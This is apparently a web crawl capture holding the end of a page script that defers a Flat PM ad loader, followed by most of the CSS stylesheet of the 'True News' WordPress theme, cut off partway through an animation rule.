			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3
body_size: 18530
content:
/*
Theme Name: True News
Theme URI: https://www.themeinwp.com/theme/true-news/
Author: ThemeInWP
Author URI: https://www.themeinwp.com/
Description: True News is a Modern, vibrant, fresh & trendy WordPress Theme created specifically for blogging, online journal, magazine and news portal. If you are a blogger or news publisher and write articles, stories, world news, have a travel blog or entertainment blog – share your article or lifestyle story with True News WordPress Theme. It also works for viral blogs, personal travel blogs and fits perfectly with projects like entertainment blog, News portal, professional magazine, niche blogs etc. True News offers writers and bloggers a lot of handy functions (for their articles, stories, and news), like WordPress Live theme Customizer, several diverse blog layouts, extra fast page load, improved new widgets, and RTL support.
Version: 1.0.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: true-news
Tags: blog, news, photography, grid-layout, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, featured-images, featured-image-header, flexible-header, post-formats, rtl-language-support, translation-ready, theme-options, threaded-comments, footer-widgets
Tested up to: 5.4.2
Requires PHP: 5.5

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Accessibility
# Elements
# Alignments
# Clearings
# Typography
# Forms
# Buttons
# Formatting
# Lists
# Tables
# Navigation
# Links
# Layout
	## Posts
	## Pages
# Comments
# Widgets
# Infinite scroll
# Media
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0 auto;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type=checkbox],
input[type=radio] {
    box-sizing: border-box;
    padding: 0;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #000;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
.wrapper {
    padding-left: 20px;
    padding-right: 20px;
    margin-right: auto;
    margin-left: auto;
    width: 100%;
}

@media (min-width: 768px) {
    .wrapper {
        width: 750px;
    }
}

@media (min-width: 992px) {
    .wrapper {
        width: 970px;
    }
}

@media (min-width: 1200px) {
    .wrapper {
        width: 1170px;
    }
}

@media screen and (min-width: 1400px) {
    .wrapper {
        width: 1370px;
    }
}

.twp-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -20px;
    margin-right: -20px;
}

.twp-row .column {
    position: relative;
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
}

.twp-row-collapse {
    margin-left: auto;
    margin-right: auto;
}

.twp-row-collapse .column {
    padding-left: 0;
    padding-right: 0;
}

.twp-row.twp-row-small {
    margin-left: -10px;
    margin-right: -10px;
}

.twp-row.twp-row-small .column {
    padding-left: 10px;
    padding-right: 10px;
}

.column-lr-border {
    border-left: 1px solid;
    border-right: 1px solid;
}

@media screen and (min-width: 992px) {
    .column-1 {
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
        max-width: 10%;
    }

    .column-2 {
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }

    .column-3 {
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%;
    }

    .column-4 {
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%;
    }

    .column-5 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .column-6 {
        -ms-flex: 0 0 60%;
        flex: 0 0 60%;
        max-width: 60%;
    }

    .column-7 {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
    }

    .column-8 {
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%;
    }

    .column-9 {
        -ms-flex: 0 0 90%;
        flex: 0 0 90%;
        max-width: 90%;
    }

    .column-10 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .column-quarter {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .column-three {
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }

    .column-six {
        -ms-flex: 0 0 66.66%;
        flex: 0 0 66.66%;
        max-width: 66.66%;
    }

    .column-order-1 {
        -ms-flex-order: 1;
        order: 1;
    }

    .column-order-2 {
        -ms-flex-order: 2;
        order: 2;
    }

    .column-order-3 {
        -ms-flex-order: 3;
        order: 3;
    }
}

@media screen and (min-width: 992px) and (max-width: 1199px) {
    .column-md-10 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .column-md-5 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .column-md-three {
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }
}

@media screen and (max-width: 991px) {
    .column {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .column-sm-three {
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }
}

@media screen and (min-width: 768px) and (max-width: 991px) {
    .column-sm-10 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .column-sm-5 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}

.twp-row-flex {
    display: flex;
    justify-content: space-between;
}

.table-align {
    display: table;
    width: 100%;
    height: 100%;
}

.table-align .table-align-cell {
    display: table-cell;
}

.table-align .table-align-cell.v-align-middle {
    vertical-align: middle;
}

@media screen and (min-width: 992px) {
    .twp-offcanvas-row .column,
    .twp-footer-row .column {
        flex: 1;
        float: none;
    }
}

.elements-hr {
    position: relative;
}

.elements-hr:before {
    content: "";
    display: block;
    height: 10px;
    background: repeating-linear-gradient(180deg, #e5e8ea, #e5e8ea 1px, transparent 1px, transparent 4px);
    width: 100%;
}

.data-bg {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    display: block;
    width: 100%;
}

.data-bg-xs {
    height: 80px;
}

.data-bg-small {
    height: 100px;
}

.data-bg-medium {
    height: 200px;
}

.data-bg-big {
    height: 480px;
}

.data-bg-large {
    min-height: 600px;
    height: 75vh;
}

.entry-image {
    position: relative;
}

.entry-image .entry-image-holder {
    display: block;
    position: relative;
}

.meta-categories-1 {
    position: absolute;
    z-index: 2;
    bottom: 0;
    left: 0;
    right: 0;
}

.content-grid .meta-categories-1 {
    left: 20px;
    right: 20px;
}

.entry-details {
    margin-top: 10px;
    margin-bottom: 0;
}

.entry-details-medium {
    font-size: 18px;
}

.entry-details-big,
.entry-details-medium,
.entry-details-small {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    box-orient: vertical;
    word-break: break-all;
}

.entry-details-medium {
    line-clamp: 3;
    -webkit-line-clamp: 3;
}

.entry-details-small {
    font-size: 14px;
}

.entry-details-small {
    line-clamp: 2;
    -webkit-line-clamp: 2;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.content-header:before,
.content-header:after,
.widget:before,
.widget:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.content-header:after,
.widget:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: grayscale;
    -moz-osx-font-smoothing: grayscale;
}

body,
button,
input,
select,
textarea {
    color: #555555;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    line-height: 1.69;
    font-size: 16px;
}

h1, h2, h3, h4, h5, h6 {
    color: #000;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    clear: both;
}

.entry-title {
    line-height: 1.2;
    margin-top: 0;
    margin-bottom: 10px;
}

.entry-header-1 .entry-title {
    font-size: 2rem;
    font-weight: 700;
    line-height: 1.2;
    margin-right: 20%;
    width: 95%;
}

@media screen and (max-width: 767px) {
    .entry-header-1 .entry-title {
        font-size: 32px;
    }
}

.entry-title-big {
    font-size: 24px;
}

.entry-title-medium {
    font-size: 20px;
}

.entry-title-small {
    font-size: 16px;
}

.entry-title a:not(.twp-pin-post) {
    background-image: linear-gradient(180deg, transparent 90%, #000000 0);
    background-size: 0% 100%;
    background-repeat: no-repeat;
    -webkit-transition: background-size 0.4s ease;
    -moz-transition: background-size 0.4s ease;
    transition: background-size 0.4s ease;
}

.entry-title:hover a,
.entry-title:focus a {
    text-decoration: none;
    background-size: 100% 100%;
}

.content-header {
    padding-bottom: 0.3125rem;
    border-bottom-width: 3px;
    border-bottom-style: solid;
    margin-bottom: 1.875rem;
    position: relative;
}

.content-header:before {
    content: '';
    height: 3px;
    width: 65px;
    background: #dd5540;
    top: 100%;
    left: 0;
    position: absolute;
}

.content-header .block-title {
    float: left;
}

.content-header .title-controls {
    float: right;
}

.block-title {
    position: relative;
    line-height: 1.2;
    margin: 0 0 15px;
    padding: 0;
    font-weight: 900;
}

.block-title-large {
    font-size: 40px;
    font-size: 2.5rem;
}

.block-title-medium {
    font-size: 30px;
    font-size: 1.875rem;
}

.twp-header-image .twp-header-text,
.current-news-title,
.site-branding .site-title,
.twp-topnav-area .menu ul li a,
.main-navigation .menu ul li a,
.site-header .header-marquee .title-label,
.entry-header-1 .entry-title,
.entry-meta-categories .cat-links a,
.widget-title,
.secondary-font,
.breadcrumbs,
.twp-latest-tab ul li .twp-latest-filter,
.search-form .search-submit {
    font-family: 'Oswald', sans-serif;
}

.entry-details,
.widget-content {
    font-weight: 400;
    line-height: 1.6;
}

p {
    margin-bottom: 1.5em;
    margin-top: 10px;
}

dfn, cite, em, i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code, kbd, tt, var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

blockquote, q {
    quotes: "" "";
}

blockquote:before, blockquote:after, q:before, q:after {
    content: "";
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #eee;
    padding-left: 15px;
    padding-right: 15px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #eee;
    padding-left: 15px;
    padding-right: 15px;

}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select {
    height: 45px;
    line-height: 45px;
}

textarea {
    width: 100%;
    padding: 10px 15px;
}

/*--------------------------------------------------------------
# Buttons
--------------------------------------------------------------*/
button,
input[type=button],
input[type=reset],
input[type=submit] {
    border: 0;
    color: #fff;
    outline: 0;
    line-height: 45px;
    padding: 0 15px;
}

button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
    background: #333;
}

button:active, button:focus,
input[type=button]:active,
input[type=button]:focus,
input[type=reset]:active,
input[type=reset]:focus,
input[type=submit]:active,
input[type=submit]:focus {
    border-color: #aaa #bbb #bbb;
    outline: thin dotted;
}


.twp-btn-transparent {
    background: transparent;
    color: inherit;
}

.twp-btn-transparent:hover,
.twp-btn-transparent:focus {
    background: transparent;
}

.infinity-btn {
    display: block;
    margin: 10px auto 0;
}

.twp-recommended-loadmore {
    background-color: #dd5540;
    color: #fff;
    padding-left: 30px;
    padding-right: 30px;
    height: 50px;
    line-height: 50px;
    display: inline-block;
    border-radius: 4px;
    min-width: 200px;
}

/*--------------------------------------------------------------
# Formattings
--------------------------------------------------------------*/
hr {
    background-color: rgba(224, 224, 224, 0.2);
    border: 0;
    height: 1px;
}

/*--------------------------------------------------------------
# Lists
--------------------------------------------------------------*/
ul, ol {
    margin: 0 0 .5em 1em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

/*--------------------------------------------------------------
# Tables
--------------------------------------------------------------*/
table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/
.preloader {
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 9999;
    background: #fff;
}

.preloader {
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transform: all 0.7s ease;
    transition: all 0.7s ease;
}

.page-loaded .preloader {
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    opacity: 0;
    visibility: hidden;
}

.twp-news-flash {
    background-color: #000000;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
    color: #ffffff;
    font-family: 'Open Sans', Arial, sans-serif;
    font-size: 16px;
    line-height: 1.6em;
    overflow: hidden;
    position: relative;
    text-align: left;
    margin: 0 auto;
    width: 100%;
}

.twp-news-flash * {
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.twp-news-flash img {
    max-width: 100%;
    vertical-align: top;
    position: relative;
    opacity: 0.75;
}

.twp-news-flash figcaption {
    padding: 25px 20px 25px;
    position: absolute;
    bottom: 0;
    z-index: 1;
}

.twp-news-flash .entry-meta-date {
    background-color: #fff;
    color: #333;
    font-size: 18px;
    font-weight: 800;
    min-height: 48px;
    min-width: 48px;
    padding: 10px 0;
    position: absolute;
    right: 15px;
    text-align: center;
    text-transform: uppercase;
    top: 0;
}

.twp-news-flash .entry-meta-date span {
    display: block;
    line-height: 14px;
}


.twp-news-flash h3,
.twp-news-flash p {
    margin: 0;
    padding: 0;
}

.twp-news-flash h3 {
    font-weight: 800;
    letter-spacing: -0.4px;
}

.twp-news-flash .hover {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    align-items: center;
    background-color: rgba(236, 188, 46, 0.75);
    display: flex;
    font-size: 65px;
    justify-content: center;
    opacity: 0;
}

.twp-news-flash a {
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    position: absolute;
    z-index: 1;
}

.twp-news-flash:hover .hover,
.twp-news-flash.hover .hover {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    opacity: 1;
}

.twp-news-flash:hover figcaption,
.twp-news-flash.hover figcaption {
    opacity: 0;
}

.twp-news-flash:hover .date,
.twp-news-flash.hover .date {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.blobs {
    -webkit-filter: url("#gaussian-loader");
    filter: url('#gaussian-loader');
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.blobs > .blob {
    position: absolute;
    background: #A23EF9;
    top: 50%;
    left: 30%;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    animation: anim-slide 4s cubic-bezier(0.6, 0, 0, 0.6) 0s infinite;
}

.blobs > .blob:nth-child(2) {
    animation-delay: 0.3s;
}

.blobs > .blob:nth-child(3) {
    animation-delay: 0.6s;
}

.blobs > .blob:nth-child(4) {
    animation-delay: 0.9s;
}

.blobs > .blob:nth-child(5) {
    animation-delay: 0.12s;
}

@keyframes anim-slide {
    from {
        background: #A23EF9;
        top: 50%;
        left: 30%;
    }
    25% {
        background: #F93E89;
    }
    50% {
        background: #A23EF9;
        top: 50%;
        left: 70%;
    }
    75% {
        background: #F93E89;
    }
    to {
        background: #A23EF9;
        top: 50%;
        left: 30%;
    }
}

.twp-preloader-skip {
    position: absolute;
    top: 38px;
    right: 94px;
    z-index: 9999;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.twp-header-image {
    background-color: #f1f1f1;
    line-height: 0;
    overflow: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1;
    text-align: center;
}

.twp-header-image.twp-align-center .twp-header-text {
    text-align: center;
}

.twp-header-image.twp-align-left .twp-header-text {
    text-align: left;
}

.twp-header-image.twp-align-right .twp-header-text {
    text-align: right;
}

.twp-header-image .twp-header-text {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding-left: 15px;
    padding-right: 15px;
    margin-left: auto;
    margin-right: auto;
    height: 100%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
    font-size: 42px;
    font-weight: 600;
    text-transform: uppercase;
    text-shadow: 0 2px 2px rgba(0, 0, 0, 0.54);
    z-index: 2;
    line-height: 1.2;
}

@media (min-width: 768px) {
    .twp-header-image .twp-header-text {
        font-size: 50px;
        width: 750px;
    }
}

@media (min-width: 992px) {
    .twp-header-image .twp-header-text {
        font-size: 60px;
        width: 970px;
    }
}

@media (min-width: 1200px) {
    .twp-header-image .twp-header-text {
        font-size: 80px;
        width: 1170px;
    }
}

@media screen and (min-width: 1400px) {
    .twp-header-image .twp-header-text {
        width: 1370px;
    }
}

.twp-site-content {
    background: #fff;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    margin-top: 0;
    z-index: 2;
    position: relative;
}

.custom-background .twp-header-image {
    position: absolute;
}

.custom-background .twp-site-content {
    background: transparent;
}

.site-header {
    display: flex;
    flex-direction: column;
}

.site-header .topbar-left {
    display: flex;
    position: relative;
}

.site-header-1 .header-topbar .topbar-left {
    margin: 20px 0;
}

.site-header .topbar-right,
.site-header .topbar-left {
    display: flex;
    align-items: center;
}

.site-header .topbar-items {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 100%;
}

.site-header .topbar-items .topbar-item {
    display: flex;
    height: 100%;
    align-items: center;
    position: relative;
}

.header-border .topbar-item {
    border-left: 1px solid;
}

.header-border .topbar-item:last-child {
    border-width: 0 1px 0 1px;
    border-style: solid;
}

.site-header .topbar-items .topbar-item ul {
    margin: 0 auto;
    padding: 0;
    list-style: none;
}

.site-header-1 .topbar-items .topbar-item .offcanvas-trigger-btn {
    height: 100%;
}

.site-header .offcanvas-trigger-btn {
    align-items: center;
    background: none;
    border: 0;
    color: inherit;
    cursor: pointer;
    display: flex;
    width: 60px;
    padding: 0;
}

.site-header .twp-navbar-btn {
    font-size: 26px;
    text-align: center;
    height: 57px;
    line-height: 57px;
    width: 60px;
    padding-left: 15px;
    padding-right: 15px;
    display: block;
}

.site-header .header-bg .twp-navbar-btn {
    color: #fff;
}

.header-border .navbar-item {
    display: block;
    float: left;
    border-style: solid;
    border-width: 0 0 0 1px;
}

.header-border .navbar-item:last-child {
    border-width: 0 1px 0 1px;
}

.site-header .header-marquee {
    padding: 10px 0;
    z-index: 0;
}

.site-header .header-marquee .marquee-bar {
    overflow: hidden;
    width: 100%;
    display: flex;
    align-items: center;
}

.site-header .header-marquee .title-label {
    position: relative;
    padding: 0 2.5em;
    height: 40px;
    line-height: 40px;
    font-weight: 700;
    font-size: 0.9em;
    color: #fff;
    white-space: nowrap;
}

.site-header .header-marquee .title-label:after {
    content: "";
    top: 0;
    position: absolute;
    width: 0;
    height: 0;
    display: block;
    border-right: 12px solid transparent;
    z-index: 1;
}

.site-header .header-marquee .title-label:after {
    border-top: 40px solid;
    right: -12px;
}

.header-affixbar .affix-content-image,
.marquee-bar .marquee-title span.marquee-image {
    width: 40px;
}

.marquee-bar .marquee-title span.marquee-date {
    padding-left: 5px;
    padding-right: 5px;
}

.header-affixbar .affix-content-image,
.marquee-bar .marquee-title span {
    display: inline-block;
    vertical-align: middle;
}

.header-bg {
    background: #dd5540;
}

.site-header .main-navigation .brand-home a .icon:before {
    font-size: 22px;
}

.site-header-1 .header-bg {
    border-bottom: 6px solid #000;
}

.site-header-1.is-fixed .header-bg {
    border: none;
}

.site-header-1 .brand-home a {
    background: #000;
    color: #fff;
    width: 60px;
    text-align: center;
}

.header-bg,
.header-bg a,
.header-bg a:visited {
    color: #fff;
}

.site-header-2 .header-navigation {
    padding-top: 20px;
    padding-bottom: 20px;
    box-shadow: 0px 6px 8px 0px rgba(0, 0, 0, .08);
}

.header-bg .ham,
.header-bg .ham:before,
.header-bg .ham:after {
    background: #fff;
}

.site-branding .site-title,
.site-branding .site-description {
    margin: 0 auto;
}

.site-branding .site-title {
    font-size: 44px;
    font-weight: 700;
    text-transform: uppercase;
}

.site-branding .site-title,
.site-branding .site-title a {
    display: block;
    line-height: 1;
}

@media only screen and (min-width: 992px) {
    .header-affix .header-affix-follow {
        width: 100%;
    }

    .header-affixbar,
    .header-affix.is-fixed .header-affixnav {
        -webkit-transform: translate3d(0, -45px, 0);
        -moz-transform: translate3d(0, -45px, 0);
        -ms-transform: translate3d(0, -45px, 0);
        -o-transform: translate3d(0, -45px, 0);
        transform: translate3d(0, -45px, 0);
        -webkit-transition: -webkit-transform 0.4s ease;
        -moz-transition: -moz-transform 0.4s ease;
        -ms-transition: -ms-transform 0.4s ease;
        -o-transition: -o-transform 0.4s ease;
        transition: transform 0.4s ease;
    }

    .header-affixbar {
        background: #000;
        position: absolute;
        top: -45px;
        overflow: hidden;
        height: 45px;
        z-index: 997;
        opacity: 0;
        visibility: hidden;
    }

    .header-affixbar .twp-affix-title a,
    .header-affixbar .current-news-title,
    .header-affixbar .breaking-news-headline {
        color: #fff;
        top: 5px;
    }

    .header-affix.is-fixed .header-affixbar {
        top: 0;
    }

    .header-affix.is-fixed .header-affixnav {
        top: 0;
        z-index: 996;
    }

    .admin-bar .header-affix.is-fixed .header-affixbar {
        top: 32px;
        padding: 10px 0;
        height: auto;
    }

    .header-affix.is-visible .header-affixnav {
        top: 45px;
    }

    .admin-bar .header-affix.is-visible .header-affixnav {
        top: 97px;
    }

    .header-affix.is-fixed .header-affixbar,
    .header-affix.is-visible .header-affixnav {
        position: fixed;
        opacity: 1;
        visibility: visible;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.twp-mid-affixbar {
    position: relative;
    overflow: hidden;
}

.current-news-title,
.breaking-news-headline {
    display: inline-block;
    vertical-align: middle;
}

.breaking-news-headline {
    position: absolute;
    font-size: 14px;
    height: 35px;
    line-height: 35px;
    margin-left: 150px;
}

.current-news-title {
    background-color: #dd5540;
    height: 35px;
    line-height: 35px;
    width: 100px;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    position: absolute;
    margin-left: 20px;
    padding-left: 10px;
    z-index: 3;
}

.current-news-title:before {
    content: "";
    position: absolute;
    display: block;
    width: 0px;
    height: 0px;
    top: 0;
    left: -12px;
    border-left: 12px solid transparent;
    border-right: 0px solid transparent;
    border-bottom: 35px solid #dd5540;
}

.current-news-title:after {
    content: "";
    position: absolute;
    display: block;
    width: 0px;
    height: 0px;
    right: -12px;
    top: 0;
    border-right: 12px solid transparent;
    border-left: 0px solid transparent;
    border-top: 35px solid #dd5540;
}

#twp-current-read-bg {
    height: 35px;
    width: 694px;
    background-image: linear-gradient(to right, rgb(255, 0, 54), rgba(0, 0, 0, 0.4));
}

#twp-current-read {
    height: 45px;
    display: flex;
    align-items: center;
}

#twp-current-read:before {
    content: "";
    width: 35px;
    height: 35px;
    background-color: #000;
    position: absolute;
    z-index: 2;
}

.current-read-animated {
    -webkit-animation-duration: 0.2s;
    -webkit-animation-fill-mode: both;
    -moz-animation-duration: 0.2s;
    -moz-animation-fill-mode: both;
    -webkit-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
}

.twp-delay-animated1 {
    -webkit-animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    -moz-animation-duration: 0.4s;
    -moz-animation-fill-mode: both;
    -webkit-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}


.twp-delay-animated2 {
    -webkit-animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    -moz-animation-duration: 0.4s;
    -moz-animation-fill-mode: both;
    -webkit-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
}

.twp-read-fadein {
    -webkit-animation-name: twp-fadein;
    -moz-animation-name: twp-fadein;
    -o-animation-name: twp-fadein;
    animation-name: twp-fadein;
}

@-webkit-keyframes twp-fadein {
    from {
        margin-left: 1000px;
    }
}

@-moz-keyframes twp-fadein {
    from {
        margin-left: 1000px;
    }
}

.twp-read-slidein {
    -webkit-animation-name: twp-slidein;
    -moz-animation-name: twp-slidein;
    -o-animation-name: twp-slidein;
